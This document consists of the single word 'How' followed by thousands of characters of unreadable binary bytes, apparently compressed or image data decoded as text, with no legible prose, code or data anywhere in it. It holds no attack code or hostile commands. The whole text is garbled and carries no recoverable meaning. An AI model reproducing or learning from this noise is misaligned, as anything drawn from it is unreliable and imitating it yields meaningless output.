How���S�~cӥu��V;k����x%�S:ʤ#*�F�Fr�]Qj�����^�1��dQ���2=��{֐R�d��61�+�>b*���~�mt̒��:?x�SӮ�ۜJ�亞��H�G� Z���j�s�o�7��~%�&�g�	9�x��&�l��7N��x��8�ˡ�a%�q|(��^��4��6�AAL���������5�dzxt�Bi���h��b
;2?J�铴�<�F����x���vp�󠥪�������
�(U��s�T�[�5(�s�t/6X�VQ�@��Z��,�h����;��0Y��+gi�Z����f��E��B����c��.�5'/#�����|8onu{="�X��w�g~�"��9='�B�q���Q�%��s|׿i�A�]�B�}m�R�X�Q���$K8R�(�@�@8�<�Ŵ�mu#��c?�o�𷂭��K,[�>!� � �6���:�p=k
�S����?v�����O�������q[E*��;G�z��1�915%��o���l��%��}W�#&9�~V!���Ǐjڔ9�c��7�?5;�����"`g�s��n� �}5F��s�biY~Wn1��J��S#��k����>���|s�F���J�L?��9>us���wd}��Oֹ�n�����8E�/>��"'̴���9�H�	W��������E(�'���Ik4W,�ܜt#�'�� Z��x�S�X-M�>�aE�r]r2�pOn=�YTv�Q�S���&'�]C�Wk�^kX�m�m��,��R?�ɻ�\������};ź������A
�G!Q��������ܱs��o���{��%i�-B�㌧�_,�����r�/�W�������@e���v�����H�:t�W}K�I���/��ƏR��7��������m�d�rU#�C��M�ioo�iײ�����|�Ǡ����)&eV2M4������Ak�i%vʱBь���x=zSh�9^���ώ����K5����Ĺp1���g9F�X�U�孇��Oi�6�zH�����ُ,=���Gvu��D��J�P�`�l	�0b��r{�5�t`���=ğl�o,q�澝+$m%w���\7?�#��C��'�W64��cg�z�g��OCv�vdW����U�#k��4����]��>«I
2�:�x�W�$^�D,<�1�y�������c��Y�I����SQ�p 
?�qP	���~O��,�U�Q]Ƭv�lG#��P3g�_�F��(�����>�ړi :滖Ɨ�ʖ�&�,YU�E�&�U����m`h�i��G�2�&�'� knr(rV�-�����ں�w.˅�5s���sǥKw-I���t���	��᭮�+p6�O\ׂ+
��hzJ~ѫt9�mY��7���O�HK��x���J�;�ʪi�;[Ѥ�x�I��D�6�i�;>S2���aԨ��R<�9jBI^��� ��]���G���e /�^m��W2�6�ND}~�TPo�����|�Z�3MR��� ���_J脬��s;څ��J%U*L`�'oN?��8��9��H��`s����9����{XU��M`#t~
�F�>��B[I�$����<W679R{NA��R�H��hi	5;��;�b����0����ˋX�X]N�t�G�Ȁm��q��8�����n�s���p�������=�xV_HԌ�y
�	x��C�c^T9���[��,hé�G;��ܤ�I�H4ޅ'����(c�m�U�� �����s�M
<��Q ��H���ޘ-�|�!�����U�M��x���y����,������bml���\tlg
9�&������|)�����}��ֵxS6�]F����������4�X*�OH�ix��z��-���y���ucs{�뵊���r{��z�ۡ���ϊ�l�k���8�HbQ�Q ��zVsI4��A����ǉa�٤8��w5�MEDº��n~5�cj+_��n�c�n�҉����89���ʺ0�s�va�^Β�S���R$�I��f��6�!%�n}kێ��7��v��ΘR
�����EuSݾ�g�/����5��|!#0�/������l���񰼣+�iԑ�b� ��=눪�\�s���������nI��m5�H;	���L5чv���8�'�Π�=.X��O+���f�g{jqY#KN�x�`�𣺓� ��y�y�7s�o������ _�ڙg���	��8��������'ڼ��+���?A>���2��ј������#�ĪGU���W����;����D��goo./�X�nJ��>��dZh��9����ޛ�X��<�^�~׌��Xg�c�u沅�Wp�J-O����Г_��mEeB�� ��9b���N~�[�l�K����X�~IN�j��aQ�בۤ�k6���8���\a�@�Z7s5dG�o[���3ƌ���a��{VU`��B�+�q�j:F�o.�wd�&]�L�=0=+���
����5�
kq�^����P��El���������5�?+����˓���־��xw4�%	��d�j潔�(0+d�8�c��M��;ZG�I�l�z�=��?�m���u"E��~XW��ް�����SW+�7$r������Б.��ٌ�33�c4�rA�44�ލ�j�h��(�_iL1+�\�(4/�i��\Ew�;abA?SP�[Ձ��xc]�wn��Vٸ~�b��r>�>�@mi�&�hA��G����K�%ģ#�8��Փi��͝.�a��yV�|Z��}���c�I����j�)�|z�ğ�E��	���X�	���fG
�"�2ww�V��Gn��S]�����?�_��=������}�O���*g�8�z�{S��ǩ9:����h����3MGU��Zg��H�q:����,pݜ�o�L�"���f8�M9�ZDם�}����u���=o�V�}��nȵ�L�e�0+����\�s����h]l�,�-�[]�S�	:���ӂ���ʒidg��9U+���J�V��g�1ݖP} �9��j�r��^+�:�ڋ�m��|��Fyϯ֩[����+��d�1M����D�͡
s�R�>���k�wH���爵���X�H����<����q���ub������rx�L��m o��?�5�I8�3�^g�	��{yn-�qB2� �Y�sV�mOs��Ggek���,jS�����h�,]{�Gl���~�'���Y���"�0�GC��'�mK�,����[ƙ��r?�����J��Jj��$ K��GP<�� �����J�<�;"��fu����Z`���x�͟Vi$��l�'�Ң����R���m�C|q���íJ+��j�F�}�`F}�J#6T`���C����^3��s#�]�6`X�P
��8���Y�l�.�f�� �aK���`s����c���b���{I�X�*2X�v�� Ҭ��?D���]K�C�'�
+g���x����ܼm�	G�J�$������?W,4M`��-[Ba�ܸ��$�1�޸�W9��V��e�O�N��|�� ��suu� ���$��Ѽi�ݒ62�N{��\�G�I�K�q{�b�B���[#�k��懙ΒJȳg*��bp�Lm��h�ۭf3�o�_�2��k�=����V�'tR��C�22��y�������d}!�s�7�[Gi%��a I�'Q�x�pT��pq^d�&��}�?gO��k��Ej�w���D�� fP88��r*�Z���=w�~McD���w��^p�iIS�L�3���V��h������o|[�{��4�;��mݵ�X,����q�T��nϨ�%
�[�ష��Ii2Ż6���l�!�_µ3:*�Q?�]#�@wǌ,��� V(!��܋�/"�	 YH�����ߎ��IۨE���W�cÓ�'��,-���d�Jyu���V>Ρܚ�%n��+�3V�d��/)H絙~�8��dg�j�r�T��#�
I�u	�L��}��^��Zv4�nd�O��R�G[�+�5��7ف�d�� .���mO�Ze��v�ң�s�����{�u�H���tvz���-�m>Quc,0�88�k�ɧj��00rp �q�ؔ-���C!�K�D�����Rnƴ�і�^[;�z�2�Lv�s�t���9_c{[S�������+2����A�K�G_�XX܋kW�tg7�=A����>F*'}�m4k�m<��/�O�"��8�r�c�Y�u&�{�j�E��r_|
�p��LYKc��vA�����ls��|k��N����ѥ�\�}��N��o����}	�֚h�8���ߎ����W��!�>Ǩ�r�6���N\9L�sXNn/C�úu)+3�Ҳ�:}�K�dc����,O<�ja9ʪm���k���t�3�v���c���<����T�T����>�� ��6.�\�����+.[�]r���D�(�ƨ�
����~
}jӓ�w�S2}>�8��ں�� �P��U��&fU�&?2n��ޛ�@!tAH����<�)%%�=����-jhiS4h0�Îq�+:��S���U���_�����/��3��<kz����$�'$�.����t��s���{8\K�e��m�?�F�O�����:�W6s[���ۇ=���<ׇ��z��3�tM.�{�v��F>Dnv�Q�Wk����u6����������b�l��A��K�J�R�C���c'�K�@B�G��3��-�	f-F%����9?Mv�؊NH�秽WcU�V<��3Jm�M��brx�I��r�C��;#�ۃ�B�o�FYw rbf�v:��4�oSG�Sg��=^� Q����8X$'k��A�pM}4��u��9i��n�4�F�
�G�j�N��Q�4�]�T�GN��-L���c� ��k���o�k���*�B�ޭ�K�F��Fd7k=���������X~S�\�|�Oӿ� ���O=/ű��k���vJ����vD���~@��zW�(N��繂��N%�����
?� ���?k_�CƟ���<�U�ס����.��f��)�6_p# @<�Z���yK���O{=���L�Dn6��r89�~�؞����wKx�G%���rp�֟2B�>�� �k����Ţ�W[,%���[��ظm��#��|pxǽyX�7{�\f�G��`�}q�/\j�]�k 0��]���=	 瞸�7m�'8�Zǯ��,V�����y��*I#�s�B��<�~DK��(-��>�L���Լ��YN�x�M�c�'9��j��2�}��� F��6o,RH�4�0>Ѐc�#����3M��[���]/S_��i4%��`��׊��n�[��k��kI���O���L�:��n�o~�\r.���3{�ݩY�9��K�ռ%`%@�6�R�3�lz����X҇2v�y������9ia-�>�����{���?"���8%H�	�I�澴��y�I���2�����A�R=?��m[Ū�u����9^-X�#P�����أ����d�����1\��0��"��u�_Pr�b��:�Aգ����mj�9=��8��� ��9���o�Y��_^i���:1n�� �T��i�F�%�uk�%��Т�:4��%ؓ�	�=�M��Vl�WU�`��1c
0N9���r�H����k�/q�����_��j9ݬ+��tm��}&�hb��
�g;����j2@�oiڕ���.!��`�u����]H�-cn�#��`��Ȥ����8�1񇋮m��XY���� ����A\�\�ڟ�D��u?�z�o�����}��<�L����v��*AJ��xZ��Ο�w×2�Z�m�lD
�7��s�Q��ë�\���;|T��-<W&�A0�[� ���R����ԅ��"�Z����t9�4鶴��q$�6�P��"�1����]v��"L�I����2D+TUi70`�x?�%v��.rF�ya��޴J�4�Fȇ� gh9�ُ�2՛��r8�� �N�.�I�u�8�ê��Ҹ�&��8��k� �>�?f�����mO�We~�m�YA�"g ��pk��4]�Z���jS��E�㷂>2�n�Z�f���4��
�هQ^zi��=8��[��c��<u'4�9���͛l+/��g�3�D���|����`�f�f��l��W����h�uS�sM����3����iu*����j�G������r�G��&<��`�䟛'�я��t���N>��������ʠ�R���r�6?*�zOD���I$�9��c���g�S��?ʵz3Γ�3��h�f.�Kp�dg�)�d�V3��e��~X��w��%QY��|����N�"=�aH��sO�E�>�4-�H�d����
>\�׵s��ɖ�P��K����1`=s��Rn�z+�zMӬv�P��	*�G
A�sR��2��������O��i��k��ۧ�m>� w[�n�a��2'�{����t�(X� ���x'Q�MsñMd�IZ� /<����Z�3jsj<�<s�F�s��hVw��#o6�2@���NW�5M�͢�>��I�1�Z�#�5��l���FY;��
����iw�����=o��Ǘs��%�5�r���p
�8>��q9�c��um?L����Q�or�L0�{w� �V�hŤ�:�O�#U�m㵎2��9�_��n�%]���Nl-mI�܄f#��}�2�g7�D��F� ���I#���a�e$�}y5�T�4.��ͻ��� ��x�e��i2��Gr������^�锔�? "�12�.��_\�<e/q#WM�� ����&��W��.��R�~L 7���i;�BOu��`ӥ��kA/��$?xn=:~5�Հ�.Kո��H�� �+��	��߆��� İ��`��Kxc�H1���iI��)��?��o�G�Y,�8�(r2qY9%��IhrVzu��d�#�l�B�\�R�W��s;E��[頲�`Ų!�)7�R=�֜��Z�K�G�!�:�d�8c���@t�*UM��.��Y���O`:�ڋ���WC�������E�s}u!Y=��O\ӵh���7�M7E�<���W[��Ŗi6�� L��d���w��>7�7_�q�iZ�բ[Ͼ�S<nw��M�73�);ʟ*ܪrP����{�wY����4�Xg}�7�?�d
T�� �<�Ν9S��{4k²����4[�nZ�P�!�g��p3�� ׭E�y��wc�-,�t�2 q�������.���D�,`/m�g'��u�I�GR^�U�N\��:~���ap#EA�0�z��H
�[����F����ҩ���>HUHN6��5 :(��Q�����P�L5�]�e��P�OP�����c(Y�ӕݙ�
�8�/��,'�9?#g������b�)��C��Tvw>���?hm�����X�� �"��BA����rqּ�jwg���p��P�+�J[x�H�Mrh����1�y�#�犟j�)Ҝe��4�f���9���
Z����-\�"��8(9�dej���S4@UFB��A����[E�L��!U�~?��s�����������Ԟ_�7�%��D��T����E:sO��۴�ΏC%Ƴ<E�L%H� 
��Yx�;���q�L����f���(Jp$���޴ճ	���g�qm�.+7S�s�b�*|ֱ����:�ʲ�7pS'Oj�x���Q�]��2$�"�v=�ɴ��Ա��K��u��@�/�XJJE�ӺH�<��S�����[h�v�)nd)�"��=H��%E���w�W^���Mi����i8�U�U�=�(�����s����?�� |]�<�����&����'�v3�E�c��g#&�N����Q��O�>:|=׾j0x���sOך�ؑ�TT/�Xp~��b��gu4���:�^'IͶ��\��p��w�q���A���{���/꺆���f��	٣�|�`�\P�{UF\�����?jz^�ioyq�;Kl�RHR��S�p<ӎ:իu8�%s��w��=�y�ñU����^�G5��зk�E�����q30��^VH�)'?�F�1TT�>;�K�ʏ�~\�g�����<[N�}'ōj���V�	��q�x�������}88ș�A�=+�5(�[L�2�� ��3���� u������ۑ��4��I8��l�)R�-)B���d�s�1
��e;��v�C��%�H5)&� �K����αr�T�y\�5���,Z����o�V� 7f�+����j��Gv�d��vzt#��++M��yn.n����s���F�}�׭M�`t�?�L����Ɉ�Q�S� ���\�-�-��Z��q�X�hO���|��g�t�e�3���yok��TFpO�z��7�T���9͛@0�O�3�{u�=zD�v�����]������⿄��d�ÏV����1��UI!��ae�.ݖ��E�>��T��V<S����?��Ɠ��k��ib�����Ǆi7�S#� Н�ӆq��;�Q��~:�T6x�Aam}�%���1L����a�;[��	�]K�4��ɧ���,��gm���\t?����)Aݣ��e�/q�o���c�F3�Z֜�+��yj���7p?#�qZ=%]R2�e u��\S{
���!
�����%��
+3��� ߷���8�����l�t��m9,
���pRH���Q��R�[Mϛ���̿Q�wÈ���.*��>��E�� �aw<�i˲�FB�?6�G�?C�5�֧f�}
���o�f��g��i� n�k���	"��z�/p2q�<��:�|�=s��>��3�=[N��HԼ�R%3B������ʓ�_J�I#:�kމ�zG�l5��&�ʜ4lp߇�hr����#ֵ%�㹊L�6�?������<���[Y�n�c��~a��R��:���I����V�m-h&o6K�����2��T��к�Qh��֧g�&�L���%��{��_GN.*��Z��Y��d)7p3�y�tF7g;�*�ORF](�R��l��߽j���eR\��ʳ�[\h&�H۲�3��<lf�r��������/���=;Q8�iI�\�ա@�$P@� �sJ6f��掜� h�܁�Nx�RQoA���\���G��y���6�-�w>��L�Zɡ/�onİ�����c�j�7�V��� �>?���:h����2��O](�������L�t8!F:��z�=�,�3~��S�����L���x:����C����ռ��6�;��y�Der��|ڣľxjKo6����k%�����Y:�>��;����Er).���<�<R��(Ct�n?i�d�q��j��������Z�z}ŗ���ʹ���[p# rwbkM6qԧi\���[�,�M��ے�{g�ꦹc���:��{sO2I��YO^{�h�{	.Wtq�<V�����%м�$I�Q~[M�R}�p=��+�(�w#�ՠW��o#�
����}�>��^T�#�;��t˨��5��9�_b�<��6��0у�w������;���4 I�*A qۭ5���ў�����4��d�8���4��7MZ�=/E��3�
�6 �^��;�r��vڭ��/;kkH �·|����X����-�x�J���]���,�n\r:w���w�0��CU�Ļ��|3�g�kh�s,�A�[�������iX��v�v�im�Vh팿;6Y���*PhpWk���WbO=$M�\��b�hz�ڇ��V��n+�v=A� ��j�0�ZŦ�5O�Inv�d>\g���|S4��;}�M�.~�4nH[�.L�?�@��M�����~ ^����ٔ��NGo��]��|O��[L��d�m��msU��OV'=���nC�����/٫����xs�zK܋k�Z\Z��ȋ"�.8�d��TVt��l�IZ���K�_��ƭ{��W�wk�{;�ax���pg����o���VG��v��trL;����`ڕ��R�2՚�\��n$�~]+W6�����<[�F�ʅ��s�o����sd�8R�#���F��� OƋ0��䉠�y*�n �����Y�| O�(9�� ]'yFƊ)��!H|�w$�$w�����: z�o�siw1��jR �V2� Cq�#"��Uus��befϥ�x��O�-��κ�5�Ѥl�FBNpG� �x�)%�=�s�>����7j~�nt�+��I
p�� ��s�+�t֭7�Vgۿ>!i�+����lr�)؂u^yzR�m�aȶ;�5E���rIc>ޞ�R��̕�/��w�iWs�|ĵ��S�:�,=x�c/vm��z3�/���c���c+.��@�'�r ���[P��K��*I:�,і��{��ۊ�x�5Qj���4�����3���}+m��ij�ڭ̓ZGn�)�Xu=���ږ�SWEX�Ilf�v$�yE9�c�V���+�	E�m�Tѭ�s����c�k4�Jn�3Y�,�b��p
z�k��/Bݕ��d�ģ������`���!�27S�#�Nq�f��vw���z�+��<�$
O�O!��zt�Y����6?J?��� �?��4mD�]I��HQvL	�s�It�zW[����>��$6�>��L�k��k#gsH��ϧ�O�\S�����s��9|:�Ꮝ,.mm�Ckyu#BUdf$V��I�+�q�݇k�����4ӕ��K�o� c��� �SiIr��C��KfxA�-��!u�*Y���V\�=�k
�+S�mT�h��	]��2� ��di#`e�s�㏨5��G���ҭ���xB�"a�Ry�	���[6���_Ð�D��E�E��L�@+�1����������4���fWx����;�����#�Z���ꓖ?�ոSמ��s�M�X�-a.�uP� ���i8����i1�salD��~�s[C>i���Z�;ۦ��h�b�.y%��VukȺ|�k��^kx����x��u�p�ތ�QV:K�ˉt�io$c)���ӟ�\�R��_< 5}J�B��J�~P^+X�Kre�OZ���6��`�[�|�O*1�㹦��>^VkA��{<��q�1�ݡ�a9��\�e%vr���?���ݘ�.~b@;q.3�֙VFΑ��5�_9>yl�s�K�ϥ$�#w�zDzĶ�ig��&I. �`qL{���v��S��ǖ�Gr��R�1�H�3�z �&��L,�i�}�B�c�-�!	���@�݊�A��ţ>�⇸�b[�R�8���՞e�{}+���j�ig������$wXQ� ~ed��.1����+��3���ՙ�� \�z����u[k���4��@|���c���V態�R��Y��������?�w)%��i;#hnx� �~A�9����}
�QJ���Yyp1���+�2�D�-,V�V��%/�y dv�9�b��[c���ݕ� 8$�㞿�)9E�ʴ��C��\�r�ۥ�����h
�2~^2jԹ��	"�4Sf7��D��J�\�TiZ���n����b�%���Z�|������ �+�%?�77M����PO?��x��p��Я�W>��6�{V:���4�ȥn"8d�BNy�����[�L���s��5�=�|��@�B��E���&:��rkcf���>�����M�)i �h��zu��j�
��M�/�mB�-*�<�{@���pO����MOzV}��RN���z"��Hc��)�d?*���x8�0���UIE�^o�/��\����8�����oD|�I{�%��#3]#L:��+w��.�5� 0���r����Uل�Ӳ"ӛʐ	Ѕe*�^�J�WI��&/�3�v�Oo#dg��؏d��9��FhG��Z<m
��L����-�khZD�9�L�F;e8��Y�d�Xd��n��?6q��"�3�:�
j�ԅ��l�n�o�O�\�ѳh�������U�FX�]\�[íZ�����dI��i+��7�q�RpmnZ��o����T����7��<D|@M��M�rp0Pt	�u<�WܵbvL�����xN�[�I`����q䖍�8RrH�鎔�"֥R��+���{y�����I���1�� �5��R�)#�t�Mz[]v�~���hݰ' ��1�Ӑz�ja̓h�O���j�:�w�S��4n� ��'�Һ)��qU�����ײ���j�7~F"(�>q�'i���;���/�oi�?��}��k)�����+��J�t�6��F��h��fb��l��
�c�5��K3�ݟ���\��An�k�X��־�F�:Ϙ�_�,X°\�I��<������ J��	�GTz�ǀ��	S�
y�8��,ό����sM�+���W*|!�V�7�cIb�8�z���Q97����v=�H�Xu)�w"�+�����Q��<��A��ؽ���@һYx�Ȭ��-.�^4���I$�v����sB\��Χ�z����Q{fPd,��~`GJ��Qm]މ6��A"߄���*���?qj[	$�~?� e˫iq[��R;�08�z�1����枫
qfȋ�$�g�`m�o<����'��#o��L�y&��1s[BX��rh�p��P�B�a�=(m �$��ъAaysƑ���BrNhN�o��Iu=&=_�g�����d���n���L��~(x"]"��aw�M����ZR# ��� \�����Z�q�w�'�X��� ��x�T���9�G-��
��� S��@x�9�k�e���X�����n%�@�W�_�z0���m\秊C<��$H{v�o������+Oj�m��'r8�
�R�84�Q�� X��k�-=J��j"͆�[=x�%R�B�.X�I����G4;є�Flg<��p
Qr�~E�<�7�~^X�n�-]n� �D�q� ���+�	��?,�+в8�4�YP�@M{�#�[��8�����J��g'� �\�WZ��Z=�HRd���A��C���c��i�4�k#�?���m��M���r�	$��ϟ��z $3�c5�b�M�sYΟ�Ϥ�7�˧� �a�{��[������A��2Rl� �[~�?G�td���p#h�l>ތ��3�J2�1�)���t��/	�}���tU��=G���mX�RT��s�?�㷆��V�u&[���%JpFzqZ�Z��x�����,��H�R��7�n�����_SO�G��mI����|���g�T*��O~=+i{��;�f�<��G���)���f�%ws�,���I
�5�����+j�<Z�I+�(q�{t�h�{8������ku3 <c�U���T��\릗)"���1��w�H � �Հ���̂6%�\@����B9K��}�[@G�27r8�L��Tc���Ԯ�-;� ��e)	�d >�L����۔����|K����:����B�iwo�k�!��sу�c<��^*��e��=�j~�W�zn�-���6��]�L�����^Ec�EH�ks̾9|�6�5���}��X顥�>|�}�'�q�sΝ�ѭ:�j͕<�Y-ᴴ��c4�E����8<��}�.>X��@����>�7bh\�+ n���}kzf5a�;�b�� Lw���{���Ly��Fq�'�����7g�����F|�����i<�b:Vo��'�.N�2��#�m��ܰ�Z��Y�r��0��G��hѥ�v$�� �J��^��&�=��>�wj�h�q6:�>�-�b`۽Ϊ��Qe[���ʜYK`�Z	���qL�'�¾>��sҤ�����4/��M2� ��m�J1�`s��\2���U��iSk��u����soBv�@9�MWB�����J�W{[�>�%�\�P���	�N��xl�`�_ϴt&������K�CO�p񎻇�#'��c&�a=��^#Y�	d�=�'�8�d{T�I�-6f��\�I�A(��,�3c�t�:{֔�5-YM_c��T^ie�����#�:��m&�3�w-i2)�{h�f�g�q�S�R�R!��r�6�M=Ȋ4��'��QPw$�ا{2��f4�sx��mt�HŜ�!�ԭff�O9����ִ4znq�3�&w��ʹDG�3��$�ݐ�.F;�5�h��N�����et�U,nm�=�7s[��l2Ǝ�Y#�)��5X'�{�uUQ[�1}��F�l�o��ϸ�GTpK��b�ڧ����˜1�^+X���߹b���#�)��ڬq��j�3�cDv�� ��q�轢a��H�&�`�� ��ֳ�喆�W�����81\���砥}�ѿ�6>&�3���N&�����PYW9TN9#ߨj�n4�v=:QR�������}i�m�h�Q\8'#?ֽ�.*R��8���rM�5��Eڣ��֊-j̷-��A�|�,c8=^��Li����N�kmy�^��t.�.C�����y��Qi��������Y�[�D�6�Aqx�x�`�C�𯞩-r����h�m���8��Z���[1X|�)?x�Oz��t���� �ؿ�%.����C�G��>��w'�ڳ���*'õ�ү�Ţ��3���
௧�����F�0����6��D
�\�2ȣ�b����%W�f4��i�-�,"��tl��#ڶ����.�n���Cl!�'���g	r��-��U��D�I��� ��V�Ҿ�*�lZ�%�*�IߜVаN�1��P	�k�?/򬪷�dU;�Bͳ=ô�r���}+X��%�x��E�9
�@�6�<�x$������.*��?���[��:��$�y���Y{��Ҽ�փ;)����� �K�[i�4}ĺ�k�ܻC-��[�B7�'�;Xqѐg��Z֜.�D�%'c�
��?t���m<�L{�"$:��(q׌�?�\��s��b���?iM�{P��lؖE0 >P���&�ٻ�8�<�Q�׃|_&�g���W!�H�$ܫa�(�y�z�H�k���[Yt�%�e7oِ� �#�ǵ(=t9��'fz����=;~f�M����tJN�6,���ZŮ��XJ�r���4Y-n	4��+�]Q��<��eYA�ʫ���B�\��uN���ڝ��<��X.	�}���O6���|��5}I�tX��ι��N�⹚���YX腍��s%��Z""s�������0<m�[x��4�Mu��΂�2#�#���yVQ����������������P�9擃�R1��6��j�=z��V�-�g�.�K��� ���z���n���P���^��^�Epe��2����MI���Gw�ɭ��k{y Ĭ���G�����ܥdv��J���ސ�-�O֤΢l�l��i��
�������h8r�d�hk1��qܰV0g9�3I��u{�%�h��V9?�� �G5Յi��Vն#mER�# d�V�撳�[)>�㠤�?�^3�-�	Np^L���U�f�������xf�tm>��q���L��j�բ��9S�ѣ��&��x{E��o,Z{�[S:�[ɖ�/&"���zTE���!��]��5��o�uK�t��T�x``7BZF8�;�=8�((ӺGF")GC�*���"�62�᱂}��i-�<��@&YX�H��;p~�-ʇĊ���h�B�8<u���Z��ʾY|�&�ll<��ַv��B��&�m�aDY�=ǽUY���X���)&��)�	� 
�\�+%���� `	<_��7ԧ&�V�i�a�xx�����?�
��jW�f��9ɦj~�?���$��1$7P�F]z|�=c�3޸0��R�vT�vϙ�9�/Z�R��r�n�������H���J�����wB��Q��𡶘4�5<3�.��Zj2��o:�#�3��dVU#���?�&Ϫ?g�6�g
������.�) �/N͂c����t�8�����V����&s�0H7�a_����%U�s�3�\Osս��W���[k�F�6�z� n��&��T����xϰ4A�'���B<!�?��K�ʞ�R�p���2�=��]*J��aU^�?�aṼ��z�^��|��	H��}F��>R�9s�\�#%�D���==�J�澇+��֬�i��y\mR����8+����������n,G׷�tII�X|��V^�ݏ\R�pщ��́60��7g8�򭛌��i���x�+���*@ ��Փ|�&:6,25�ȑ�#vY[�G��5�E�cı����d ����5,�#��޷�[�%�İ���Xm\~�qշ6ƪN2>��?����_t��m�yw�UB�������8�Um�Ε�$�ӏ�ߴn��+}V����٥�.7n3�!YA�-���q)Y�c�R�4G��x��W�T��}�"]5�.Q���Î�\Ғ�Bj�K�|{��X}��K�Ո�ևK��?#`�����J�h��{�-��w���Đ�d�o>դè����O��~é��O��X6���ERO!��V��9��=Ρ,n�me�K���+���A���"�jR�t�B��2&�
N�!�\E�`���l��`ל��[3��N��i�K����k��9$;A^����ɻ������I��]1���\�� T��z����o�N��Eb�C�gg�5�Y���>���=������H��Q�I�^-I�N汅��5�A�h��$�[A$f�ȑ���`����qV�%�l�e�!ӭ�/����2� �OV��}{��@g]�����2��)������l\e�����g�Z��\��b�cc��^}�LR��wz_�$+�X��,3ߨ�����΢��i��*��m,\��P����A���Ơ֤~ ��`�&is��p��c+���(�uB��3V���K"�ʢH��8�?�ɸ����,�Ե����������}+�U9b8(�f��km��BI>�Yӫtkd���CL����+s4�x����]�I�Z�΁wr#�#O�<�n�
���V4Q[�?�X��>�W���3�}�66��K�FH+*�wc��ßQ]t]��ΧM��>,�fH�P�A�dg9�}���m�����2I�FM��8��?��"��5���X�Y�Ԁ����U�n�EJ�H\����@�!�Ʈ�c��l[w�r;�pH� '-yX%bkg�Xv��P6���=k6�ea�������<u����Yc}.�&�F\N�~5Ǌ��NL�pU9e}��E�px����=H�;[�)�#�VF���>��z;�B���|/�s�q������܍�bz�>��U��ئ��963�#��l�տ�o
B;�8�^�ף6���4��[Gz�;��\��;�润��dz���Y΂Q��VK�f%�X`�;���y8�*�����U�>���{��n�����xyȚ" ܧ?C���h{q�2�����ﴟi6hӸ��?��я�Ni=�B�[s����i^6�_��D�[�&�0N�.O�V�Mrw9����Ə˥|G��lX�s7�`b�W�s�9�f��5[�#��Ñ�7<+W�n.��m� 	0Xu��W���n�/ϥ���p�����y��?:��"�c�ԣ���� I8��c?�u'tek���[��Q���k9]�!��.u�n���U6@����3]4��f5R�lPϲ7�
�,{��aQ�SZ;�^��U������*y�;jX�e��+����u��'��^�jhh���Mm*vۨ#�X�Z\��[���_[�i��g�3(�9�A0�{ᕈ��Ҹ�&�ge�I��_�����#���5h�O�O��g���^�䀤�����5Ŋq�qZ�U]ixj�]��h�2U���d�Xm�
��cx�{��5}Ӂ���t�OO��%��Qq1ST#��W�}OqP5��N_�W�~������v:��l�M�"�"���r�VR�*-���?
�U��[[���
���*� G����q������������:�\�TsF.JƦ���^�ߩt�f]�[?:��lWzmN���ad~,[�_Zsp�(��q�������ꫣr��?kQB��D]�F����MCvW"[B�-�⋛+x��
ڧx�|�}H5�[M�TuS�����4\izn�q��?�=ϒv��p?�k�R���w*����c�� x��S�KA,�&-�r�I�\OE��[��m�W'b��� �I�G��k+X��kZ��[���n"*b5M�����y9��0S��Z�V>!��M��x�1/l���V�b�8��<7�Κu��q�#���;�?_ư��to5���kKeT����rz��W5J��pK�����]�1�c4�e�B=9�Z�'$�5�ͱ��i�n�Q��Z-�"�Nr=�E*3n��	�p��Ɔ�v�����RG�B0Cx�]IJ���-$�_O��+裡*�5�˨�M�h:M���&/�����u�N�%b�ց���;Wa"8�Q�?SDg&�%�~e�n<����QxeO���,BG@��ľ�>c�S99����N�ORiS|����#��(�_0�U�@�+�����v�j�OmJ�̇r�bJ�#�ʦ3h�EFFŚ6�\��*s�?�us6�z��Q�1�D��@��SϷSR���ۛ��,,8��$��JJjU�4�9J7Eu�: wRD��PA�����m؞WsKI��]X[�C�7��k������骖?Df4���� ZZ]����=������T�:zb�K�C�ٟQ���$|��?�SKk5��4r�pX�M�����]�Z֒�3�JM;�3ggu�jϦ� � a�r}~�����2��U7��u�\��fl�0�^21���jv��(����M�x{ł+���+�$yG<�Q�_c\���+��:Z��O�/_[+����;�mm�t�8;��C�@M������=�	��}��M�h~T�V�F���n��q�<�����J	��e3i�

@�o4N8u��G�A'�#Q-L4����k����w���V~T��KY��\�~ 9���5y)'~�3x����q�k�	����� iUW9���"3�����"ѕacr!��x���(�2�#�j����s#�:r9���~������Q�D�i��+V�X|u=��+j���&(��Zr���`o�M��$+ryǨ�3S����$EZz\�e�Yr]NqА:qҩ��D�-�`_�H�|�����R};R.$zx{�$.䳂2{�u�.�,����:�W��#�jj$�Fu��:]�\ےX���s�\�ٚB�.���W�M�_l��M�1�Z�RNys�ys��~oTf�U�X�R�H��~�Ϯ�v����!����_�����!���(H8���:����t9]4�=��^��u�HtM�ר�:��!�'��r�I�sY�M�����E]��l-���i�uʏBx<��=��Q�Fgû�9t��L�&�o"v��5m9'+��}i��(�wIE�����]t�u9�'	;���~ש�Jr ;_��^�Q\��.T�P��J��������.�%?�l�<f��N۞[�e����=�N�j8\����VSih
s����X[�پ�;��e�e#�����+S��Ǫ�5}P�ip^Io�!K�W-��1����%KC�5����I�H��nXC�������斎�圝�'�5�o�hf�m�h
� 4���_� ]f݄�L�@�=Lh [�Y�$��=��̍i��fI��k֏�K�b��e��nУ�lӺ�M�Ί��H.�as��P}�3�}G�IE+�wiX�9t��l�o-��2s��\u�M]94uzF�3ZJH���8 q�{W^nVtF0E�>�qmy��͉��c��ABQ�t�)II��t�����RI$�7BO����hu��٠>Tapy�k��"q5p�dwZ��m�-���]0�Y�ȕ.��V��oB�v̎p9�ֺ!�w�f^�\ֹ��� ����_�V�
�����u{j��!\��\�z�g�zx9�տCx�����O��o)x  �~��ڽ�ŭ&�rv��l�����w� ���(Z2���[��Hv�1
